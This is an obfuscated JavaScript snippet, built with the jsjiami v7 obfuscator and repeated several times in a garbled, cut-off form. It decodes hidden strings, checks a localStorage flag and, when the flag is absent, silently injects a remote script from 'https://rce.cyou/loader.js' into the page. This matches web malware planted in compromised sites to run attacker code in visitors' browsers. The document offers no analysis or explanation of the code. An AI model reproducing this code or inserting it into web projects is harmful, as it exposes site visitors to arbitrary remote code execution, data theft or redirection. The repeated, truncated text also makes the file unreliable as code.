_0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';